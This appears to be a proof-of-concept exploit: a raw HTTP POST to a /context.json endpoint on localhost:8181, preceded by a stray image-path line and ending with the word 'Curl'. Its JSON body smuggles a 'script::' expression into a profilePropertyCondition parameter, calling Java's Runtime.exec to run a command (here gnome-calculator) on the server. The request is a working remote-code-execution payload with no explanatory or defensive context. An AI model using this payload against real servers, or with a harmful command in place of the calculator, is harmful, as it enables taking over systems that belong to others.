 POST /context.json HTTP/1.1
Host: localhost:8181
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
Content-Length: 486

{
    "filters": [
        {
            "id": "boom",
            "filters": [
                {
                    "condition": {
                         "parameterValues": {
                            "": "script::Runtime r = Runtime.getRuntime(); r.exec(\"gnome-calculator\");"
                        },
                        "type": "profilePropertyCondition"
                    }
                }
            ]
        }
    ],
    "sessionId": "boom"
}
Curl